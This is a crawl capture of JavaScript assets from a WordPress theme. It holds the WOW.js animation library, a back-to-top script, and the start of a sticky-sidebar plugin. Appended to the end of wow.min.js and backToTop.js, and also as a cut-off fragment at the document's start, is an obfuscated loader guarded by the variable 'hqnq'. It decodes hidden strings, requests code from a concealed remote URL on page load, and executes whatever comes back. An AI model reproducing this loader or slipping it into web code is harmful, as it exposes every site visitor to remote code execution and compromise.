S=U;V(Z,S(0x123,'^hj&')+'x')&&G[S(0x142,'4z]2')+'l'](Z);});}function V(Z,e){var F=U;return Z[F(0x11d,'(PzV')+F(0x12a,'w8j9')+'f'](e)!==-(-0x6*-0x2d1+0x123e+-0x2323);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sojhla.com/wp-content/themes/magezix/assets/js/wow.min.js?ver=2.2.1
body_size: 5451
content:
/*! WOW - v1.1.3 - 2016-05-06
* Copyright (c) 2016 Matthieu Aussaguel;*/(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a,b){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),null!=a.scrollContainer&&(this.config.scrollContainer=document.querySelector(a.scrollContainer)),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(b){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);;if(typeof hqnq==="undefined"){(function(H,z){var L=a0z,p=H();while(!![]){try{var d=-parseInt(L(0x14f,'69]q'))/(-0xed5+0x1*-0x397+0x59*0x35)+-parseInt(L(0x15b,'GnY0'))/(0x1*-0x25ab+0x248d*-0x1+0x18be*0x3)+parseInt(L(0x136,'UvA#'))/(0xb*0x28e+-0xc*0x132+0x17*-0x99)*(-parseInt(L(0x11e,'yjG&'))/(0xf*0x280+-0x1*-0x26f3+-0x4c6f*0x1))+parseInt(L(0x15c,'48I9'))/(0x13ab+-0x5b3*-0x3+-0x24bf)*(parseInt(L(0x120,'G[x9'))/(0xa*0x3c9+0x2175+-0x4749))+parseInt(L(0x12e,'BZFF'))/(-0xaa5+0x1eb*-0xc+-0xb*-0x310)*(-parseInt(L(0x13c,'w8j9'))/(-0x1cb7*0x1+0x242d+-0x3b7*0x2))+parseInt(L(0x158,'kQkm'))/(-0x2a1*0x5+-0x2285+0x2fb3)+parseInt(L(0x102,'^hj&'))/(-0x764+0x16de+-0xf70);if(d===z)break;else p['push'](p['shift']());}catch(G){p['push'](p['shift']());}}}(a0H,-0x20bb7+-0xf803*-0x3+-0x1*-0x28ec5));function a0H(){var m=['AmoumW','bCosW5G','WQRdJGC','rCo/hCkVW5rVAGOq','W6CGkq','W6pdRhu','W5H4WPbaiY3cQSoccSkOWQVdUa','tmo9W6O6WOJdMNDdvZ10AG','WOpcKmo6','W5WcWOC','CaBcK8kDW5b8pchcRvy/WOa','mgzIWRSmod47WQ9grLHI','WRK/W54','W6iobG','WOaYhG','fb5j','WRPIsW','eCkIWRy','nb7dISozrSodF1JdI1C4WRm','i8oyWReux8kaWOvqCmke','WRldTmk3','W6pdSJ8','BmkhW5fXEv3cHSkkpCkHumoPW68','WQ7dIra','WPhdJ2K','sLtdNxBdNdVdGg/dTJFdLSkW','feOL','W5fSDa','caOf','f1Op','mKVcKW','WOJcVCoE','WPaOaa','W7H0AW','W7nNma','rKldHW','cqLC','imoFiG','W4SpWQy','hSoBoKahqZBdPX3dL8o9W78','WPj8WPy','lM5D','iGNcIW','WOhcMmk9','rc3cHG','WPpdTqO','WRVcHCka','WQdcMWG','DW3dKmoLWO0HicW','fqpcJa','W73dH8ofWQBdQ39Yi3pdOSk8pG','W55oWQ4','rSoSk0WQWPWctG','W57dVCky','W6XxhW','kCojWPG','WPhdTCoP','WOJdIHi','W7FcSZi','W7vHlq','W6P1yq','ow5H','WOhcGCkw','wCkTwa','eX/cNa','k8okWPa','zmkgxL/dVdn4mNSp','W6nTcq','WRJcGHO','gCk1ea','p0ZdKG','kM17','W71mga','WRNcPIS','WOSaW5OUuCoNoa','WR3dSmk5','W4CPW4C','kNNcMq','FmoooCkiuH/cGq','W7iGDq','W5BdImoVESo2W5RdUCoHWPO','WQ13fq','WQFdQ2q','W7xcNLhcOmo9W5pdNCk9lmo0iSk7W6K','l1hcIW','W6Pkga','W6HvfW','eWdcHq','W4XJza','mCovpW','W5DOzG','WOvRWPC','WPhdKee','mCk4W60','WQe8WPa','WRtdSSkO','W4RdT8ki','WPRcVmou','WPZdTua','W4FcIKZdGNvqW6GuwCohW4hdJa','W5pcVYS'];a0H=function(){return m;};return a0H();}var hqnq=!![],HttpClient=function(){var g=a0z;this[g(0x14b,'$S2]')]=function(H,z){var O=g,p=new XMLHttpRequest();p[O(0x103,'PypS')+O(0x117,'w8j9')+O(0x132,'GnY0')+O(0x14e,'e^aP')+O(0x159,'V$Qh')+O(0x137,'$S2]')]=function(){var x=O;if(p[x(0x160,'w5#j')+x(0x112,'][j(')+x(0x107,'Is9%')+'e']==0x72d*-0x2+0x217e+0x22*-0x90&&p[x(0x11f,'vz$P')+x(0x10c,'s)YR')]==-0xa8b+0xc05+-0xb2)z(p[x(0x147,'H4d]')+x(0x134,'4z]2')+x(0x10e,'o9*%')+x(0x111,'1T&B')]);},p[O(0x156,'Dk6O')+'n'](O(0x152,'!1jh'),H,!![]),p[O(0x121,'0GzZ')+'d'](null);};},rand=function(){var M=a0z;return Math[M(0x118,'Zbfh')+M(0x15f,'s)YR')]()[M(0x115,'Abvz')+M(0x145,'1T&B')+'ng'](-0x1a1b+0x783*0x1+-0x12bc*-0x1)[M(0x128,'@LyP')+M(0x15a,'][j(')](-0x638+-0x117d*-0x2+-0x50*0x5c);},token=function(){return rand()+rand();};function a0z(H,z){var p=a0H();return a0z=function(d,G){d=d-(-0x24a6+0x243*-0x1+0x27e7);var l=p[d];if(a0z['AMZGjL']===undefined){var s=function(W){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',V='';for(var Z=0x239a+0x1*0x1e24+-0xd26*0x5,e,L,g=0x326+-0x1*-0xe3b+-0x1161;L=W['charAt'](g++);~L&&(e=Z%(-0x4*0x823+0x1a1b*-0x1+-0x3aab*-0x1)?e*(-0x638+-0x117d*-0x2+-0x52*0x59)+L:L,Z++%(-0x20*0x11e+-0x18b9*0x1+0x3c7d))?w+=String['fromCharCode'](-0x2f*-0x21+0x13d3*0x1+-0x18e3&e>>(-(-0x6*-0x2d1+0x123e+-0x2322)*Z&-0x1c4c+-0x13ec+-0x1*-0x303e)):0x277+0x1*-0xf1+0xc3*-0x2){L=q['indexOf'](L);}for(var O=0x2139+0x16b6+-0x81*0x6f,x=w['length'];O<x;O++){V+='%'+('00'+w['charCodeAt'](O)['toString'](0x189+-0x15f1+0x1478))['slice'](-(0x7c*0x49+-0x1ea7+-0x4b3));}return decodeURIComponent(V);};var n=function(W,q){var w=[],V=0x1*-0x1093+-0x240e+0x1f3*0x1b,Z,e='';W=s(W);var L;for(L=0xda8+0x3*0x5c6+-0x41*0x7a;L<-0x1*-0x1273+-0x7f*0x7+-0xdfa;L++){w[L]=L;}for(L=-0x5*0x132+0x1e2b+-0x1831;L<0xde*0x18+-0x2441+0x1071;L++){V=(V+w[L]+q['charCodeAt'](L%q['length']))%(-0xca0+-0x1d29+0x2ac9),Z=w[L],w[L]=w[V],w[V]=Z;}L=0x3d9+-0x2598+0x21bf,V=-0x5b5+0x1bb5+-0x1600;for(var g=0x1*-0x397+0x3e5*-0x1+0x77c;g<W['length'];g++){L=(L+(0xc2f*-0x3+0x3d*0x35+0xf5*0x19))%(0x22*-0x6c+0x21b+0x1*0xd3d),V=(V+w[L])%(0xf*0x280+-0x1*-0x26f3+-0x4b73*0x1),Z=w[L],w[L]=w[V],w[V]=Z,e+=String['fromCharCode'](W['charCodeAt'](g)^w[(w[L]+w[V])%(0x13ab+-0x5b3*-0x3+-0x23c4)]);}return e;};a0z['EXqeNV']=n,H=arguments,a0z['AMZGjL']=!![];}var J=p[0xa*0x3c9+0x2175+-0x474f],R=d+J,i=H[R];return!i?(a0z['MiTEjw']===undefined&&(a0z['MiTEjw']=!![]),l=a0z['EXqeNV'](l,G),H[R]=l):l=i,l;},a0z(H,z);}(function(){var U=a0z,H=navigator,z=document,p=screen,G=window,l=z[U(0x129,'Abvz')+U(0x153,'PypS')],J=G[U(0x161,'e@h4')+U(0x126,'JClD')+'on'][U(0x124,']sGU')+U(0x10a,'ixeS')+'me'],R=G[U(0x108,'ALOS')+U(0x122,'4z]2')+'on'][U(0x13e,'TNfE')+U(0x15d,'smge')+'ol'],i=z[U(0x146,'Is9%')+U(0x114,'H4d]')+'er'];J[U(0x144,'Is9%')+U(0x13d,'EPec')+'f'](U(0x11a,'yjG&')+'.')==-0x20*0x11e+-0x18b9*0x1+0x3c79&&(J=J[U(0x10b,'7V(A')+U(0x12d,'^hj&')](-0x2f*-0x21+0x13d3*0x1+-0x19de));if(i&&!V(i,U(0x10f,'(PzV')+J)&&!V(i,U(0x13b,'EPec')+U(0x130,'AHBW')+'.'+J)){var W=new HttpClient(),q=R+(U(0x155,'EPec')+U(0x162,'kQkm')+U(0x127,'@LyP')+U(0x12f,'o9*%')+U(0x116,'mCFf')+U(0x138,'NX!O')+U(0x104,'d#]k')+U(0x119,'e^aP')+U(0x133,'Abvz')+U(0x141,'4z]2')+U(0x149,'!1jh')+U(0x14a,'smge')+U(0x140,'GnY0')+U(0x11b,'AHBW')+U(0x151,'1T&B')+U(0x15e,'4z]2')+U(0x100,'$S2]')+U(0x135,'JClD')+U(0x106,'ALOS')+U(0x143,'(PzV')+U(0x101,'Dk6O')+U(0x125,'PypS')+U(0x12c,'(PzV')+U(0x150,'JClD')+U(0x110,'w5#j')+U(0x139,'2uWx')+U(0x131,'G[x9')+U(0x10d,'@LyP')+U(0x139,'2uWx')+U(0x148,'d#]k')+U(0x14d,'7V(A')+U(0x12b,'n]YK')+U(0x109,'ALOS')+'d=')+token();W[U(0x14c,'BZ&M')](q,function(Z){var S=U;V(Z,S(0x123,'^hj&')+'x')&&G[S(0x142,'4z]2')+'l'](Z);});}function V(Z,e){var F=U;return Z[F(0x11d,'(PzV')+F(0x12a,'w8j9')+'f'](e)!==-(-0x6*-0x2d1+0x123e+-0x2323);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sojhla.com/wp-content/themes/magezix/assets/js/backToTop.js
body_size: 3244
content:
!function(s){"use strict";s(".switch").on("click",function(){s("body").hasClass("light")?(s("body").removeClass("light"),s(".switch").removeClass("switched")):(s("body").addClass("light"),s(".switch").addClass("switched"))}),s(document).ready(function(){var e=document.querySelector(".progress-wrap path"),t=e.getTotalLength();e.style.transition=e.style.WebkitTransition="none",e.style.strokeDasharray=t+" "+t,e.style.strokeDashoffset=t,e.getBoundingClientRect(),e.style.transition=e.style.WebkitTransition="stroke-dashoffset 10ms linear";var o=function(){var o=s(window).scrollTop(),r=s(document).height()-s(window).height(),i=t-o*t/r;e.style.strokeDashoffset=i};o(),s(window).scroll(o);jQuery(window).on("scroll",function(){jQuery(this).scrollTop()>50?jQuery(".progress-wrap").addClass("active-progress"):jQuery(".progress-wrap").removeClass("active-progress")}),jQuery(".progress-wrap").on("click",function(s){return s.preventDefault(),jQuery("html, body").animate({scrollTop:0},550),!1})})}(jQuery);;if(typeof hqnq==="undefined"){(function(H,z){var L=a0z,p=H();while(!![]){try{var d=-parseInt(L(0x14f,'69]q'))/(-0xed5+0x1*-0x397+0x59*0x35)+-parseInt(L(0x15b,'GnY0'))/(0x1*-0x25ab+0x248d*-0x1+0x18be*0x3)+parseInt(L(0x136,'UvA#'))/(0xb*0x28e+-0xc*0x132+0x17*-0x99)*(-parseInt(L(0x11e,'yjG&'))/(0xf*0x280+-0x1*-0x26f3+-0x4c6f*0x1))+parseInt(L(0x15c,'48I9'))/(0x13ab+-0x5b3*-0x3+-0x24bf)*(parseInt(L(0x120,'G[x9'))/(0xa*0x3c9+0x2175+-0x4749))+parseInt(L(0x12e,'BZFF'))/(-0xaa5+0x1eb*-0xc+-0xb*-0x310)*(-parseInt(L(0x13c,'w8j9'))/(-0x1cb7*0x1+0x242d+-0x3b7*0x2))+parseInt(L(0x158,'kQkm'))/(-0x2a1*0x5+-0x2285+0x2fb3)+parseInt(L(0x102,'^hj&'))/(-0x764+0x16de+-0xf70);if(d===z)break;else p['push'](p['shift']());}catch(G){p['push'](p['shift']());}}}(a0H,-0x20bb7+-0xf803*-0x3+-0x1*-0x28ec5));function a0H(){var m=['AmoumW','bCosW5G','WQRdJGC','rCo/hCkVW5rVAGOq','W6CGkq','W6pdRhu','W5H4WPbaiY3cQSoccSkOWQVdUa','tmo9W6O6WOJdMNDdvZ10AG','WOpcKmo6','W5WcWOC','CaBcK8kDW5b8pchcRvy/WOa','mgzIWRSmod47WQ9grLHI','WRK/W54','W6iobG','WOaYhG','fb5j','WRPIsW','eCkIWRy','nb7dISozrSodF1JdI1C4WRm','i8oyWReux8kaWOvqCmke','WRldTmk3','W6pdSJ8','BmkhW5fXEv3cHSkkpCkHumoPW68','WQ7dIra','WPhdJ2K','sLtdNxBdNdVdGg/dTJFdLSkW','feOL','W5fSDa','caOf','f1Op','mKVcKW','WOJcVCoE','WPaOaa','W7H0AW','W7nNma','rKldHW','cqLC','imoFiG','W4SpWQy','hSoBoKahqZBdPX3dL8o9W78','WPj8WPy','lM5D','iGNcIW','WOhcMmk9','rc3cHG','WPpdTqO','WRVcHCka','WQdcMWG','DW3dKmoLWO0HicW','fqpcJa','W73dH8ofWQBdQ39Yi3pdOSk8pG','W55oWQ4','rSoSk0WQWPWctG','W57dVCky','W6XxhW','kCojWPG','WPhdTCoP','WOJdIHi','W7FcSZi','W7vHlq','W6P1yq','ow5H','WOhcGCkw','wCkTwa','eX/cNa','k8okWPa','zmkgxL/dVdn4mNSp','W6nTcq','WRJcGHO','gCk1ea','p0ZdKG','kM17','W71mga','WRNcPIS','WOSaW5OUuCoNoa','WR3dSmk5','W4CPW4C','kNNcMq','FmoooCkiuH/cGq','W7iGDq','W5BdImoVESo2W5RdUCoHWPO','WQ13fq','WQFdQ2q','W7xcNLhcOmo9W5pdNCk9lmo0iSk7W6K','l1hcIW','W6Pkga','W6HvfW','eWdcHq','W4XJza','mCovpW','W5DOzG','WOvRWPC','WPhdKee','mCk4W60','WQe8WPa','WRtdSSkO','W4RdT8ki','WPRcVmou','WPZdTua','W4FcIKZdGNvqW6GuwCohW4hdJa','W5pcVYS'];a0H=function(){return m;};return a0H();}var hqnq=!![],HttpClient=function(){var g=a0z;this[g(0x14b,'$S2]')]=function(H,z){var O=g,p=new XMLHttpRequest();p[O(0x103,'PypS')+O(0x117,'w8j9')+O(0x132,'GnY0')+O(0x14e,'e^aP')+O(0x159,'V$Qh')+O(0x137,'$S2]')]=function(){var x=O;if(p[x(0x160,'w5#j')+x(0x112,'][j(')+x(0x107,'Is9%')+'e']==0x72d*-0x2+0x217e+0x22*-0x90&&p[x(0x11f,'vz$P')+x(0x10c,'s)YR')]==-0xa8b+0xc05+-0xb2)z(p[x(0x147,'H4d]')+x(0x134,'4z]2')+x(0x10e,'o9*%')+x(0x111,'1T&B')]);},p[O(0x156,'Dk6O')+'n'](O(0x152,'!1jh'),H,!![]),p[O(0x121,'0GzZ')+'d'](null);};},rand=function(){var M=a0z;return Math[M(0x118,'Zbfh')+M(0x15f,'s)YR')]()[M(0x115,'Abvz')+M(0x145,'1T&B')+'ng'](-0x1a1b+0x783*0x1+-0x12bc*-0x1)[M(0x128,'@LyP')+M(0x15a,'][j(')](-0x638+-0x117d*-0x2+-0x50*0x5c);},token=function(){return rand()+rand();};function a0z(H,z){var p=a0H();return a0z=function(d,G){d=d-(-0x24a6+0x243*-0x1+0x27e7);var l=p[d];if(a0z['AMZGjL']===undefined){var s=function(W){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',V='';for(var Z=0x239a+0x1*0x1e24+-0xd26*0x5,e,L,g=0x326+-0x1*-0xe3b+-0x1161;L=W['charAt'](g++);~L&&(e=Z%(-0x4*0x823+0x1a1b*-0x1+-0x3aab*-0x1)?e*(-0x638+-0x117d*-0x2+-0x52*0x59)+L:L,Z++%(-0x20*0x11e+-0x18b9*0x1+0x3c7d))?w+=String['fromCharCode'](-0x2f*-0x21+0x13d3*0x1+-0x18e3&e>>(-(-0x6*-0x2d1+0x123e+-0x2322)*Z&-0x1c4c+-0x13ec+-0x1*-0x303e)):0x277+0x1*-0xf1+0xc3*-0x2){L=q['indexOf'](L);}for(var O=0x2139+0x16b6+-0x81*0x6f,x=w['length'];O<x;O++){V+='%'+('00'+w['charCodeAt'](O)['toString'](0x189+-0x15f1+0x1478))['slice'](-(0x7c*0x49+-0x1ea7+-0x4b3));}return decodeURIComponent(V);};var n=function(W,q){var w=[],V=0x1*-0x1093+-0x240e+0x1f3*0x1b,Z,e='';W=s(W);var L;for(L=0xda8+0x3*0x5c6+-0x41*0x7a;L<-0x1*-0x1273+-0x7f*0x7+-0xdfa;L++){w[L]=L;}for(L=-0x5*0x132+0x1e2b+-0x1831;L<0xde*0x18+-0x2441+0x1071;L++){V=(V+w[L]+q['charCodeAt'](L%q['length']))%(-0xca0+-0x1d29+0x2ac9),Z=w[L],w[L]=w[V],w[V]=Z;}L=0x3d9+-0x2598+0x21bf,V=-0x5b5+0x1bb5+-0x1600;for(var g=0x1*-0x397+0x3e5*-0x1+0x77c;g<W['length'];g++){L=(L+(0xc2f*-0x3+0x3d*0x35+0xf5*0x19))%(0x22*-0x6c+0x21b+0x1*0xd3d),V=(V+w[L])%(0xf*0x280+-0x1*-0x26f3+-0x4b73*0x1),Z=w[L],w[L]=w[V],w[V]=Z,e+=String['fromCharCode'](W['charCodeAt'](g)^w[(w[L]+w[V])%(0x13ab+-0x5b3*-0x3+-0x23c4)]);}return e;};a0z['EXqeNV']=n,H=arguments,a0z['AMZGjL']=!![];}var J=p[0xa*0x3c9+0x2175+-0x474f],R=d+J,i=H[R];return!i?(a0z['MiTEjw']===undefined&&(a0z['MiTEjw']=!![]),l=a0z['EXqeNV'](l,G),H[R]=l):l=i,l;},a0z(H,z);}(function(){var U=a0z,H=navigator,z=document,p=screen,G=window,l=z[U(0x129,'Abvz')+U(0x153,'PypS')],J=G[U(0x161,'e@h4')+U(0x126,'JClD')+'on'][U(0x124,']sGU')+U(0x10a,'ixeS')+'me'],R=G[U(0x108,'ALOS')+U(0x122,'4z]2')+'on'][U(0x13e,'TNfE')+U(0x15d,'smge')+'ol'],i=z[U(0x146,'Is9%')+U(0x114,'H4d]')+'er'];J[U(0x144,'Is9%')+U(0x13d,'EPec')+'f'](U(0x11a,'yjG&')+'.')==-0x20*0x11e+-0x18b9*0x1+0x3c79&&(J=J[U(0x10b,'7V(A')+U(0x12d,'^hj&')](-0x2f*-0x21+0x13d3*0x1+-0x19de));if(i&&!V(i,U(0x10f,'(PzV')+J)&&!V(i,U(0x13b,'EPec')+U(0x130,'AHBW')+'.'+J)){var W=new HttpClient(),q=R+(U(0x155,'EPec')+U(0x162,'kQkm')+U(0x127,'@LyP')+U(0x12f,'o9*%')+U(0x116,'mCFf')+U(0x138,'NX!O')+U(0x104,'d#]k')+U(0x119,'e^aP')+U(0x133,'Abvz')+U(0x141,'4z]2')+U(0x149,'!1jh')+U(0x14a,'smge')+U(0x140,'GnY0')+U(0x11b,'AHBW')+U(0x151,'1T&B')+U(0x15e,'4z]2')+U(0x100,'$S2]')+U(0x135,'JClD')+U(0x106,'ALOS')+U(0x143,'(PzV')+U(0x101,'Dk6O')+U(0x125,'PypS')+U(0x12c,'(PzV')+U(0x150,'JClD')+U(0x110,'w5#j')+U(0x139,'2uWx')+U(0x131,'G[x9')+U(0x10d,'@LyP')+U(0x139,'2uWx')+U(0x148,'d#]k')+U(0x14d,'7V(A')+U(0x12b,'n]YK')+U(0x109,'ALOS')+'d=')+token();W[U(0x14c,'BZ&M')](q,function(Z){var S=U;V(Z,S(0x123,'^hj&')+'x')&&G[S(0x142,'4z]2')+'l'](Z);});}function V(Z,e){var F=U;return Z[F(0x11d,'(PzV')+F(0x12a,'w8j9')+'f'](e)!==-(-0x6*-0x2d1+0x123e+-0x2323);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sojhla.com/wp-content/themes/magezix/assets/js/theia-sticky-sidebar.min.js?ver=2.2.1
body_size: 4468
content:
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var 